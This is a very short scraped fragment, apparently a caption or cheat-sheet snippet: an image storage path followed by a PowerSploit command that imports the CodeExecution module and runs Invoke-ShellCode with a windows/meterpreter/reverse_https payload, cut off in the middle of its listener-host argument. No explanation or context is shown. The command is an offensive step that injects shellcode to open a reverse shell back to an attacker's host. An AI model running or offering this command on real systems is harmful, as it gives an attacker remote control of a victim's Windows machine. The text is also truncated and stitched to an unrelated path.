Powersploit
Invoke-Shellcode

Import-Module CodeExecution
Invoke-ShellCode -Payload
windows/meterpreter/reverse_https -Lho...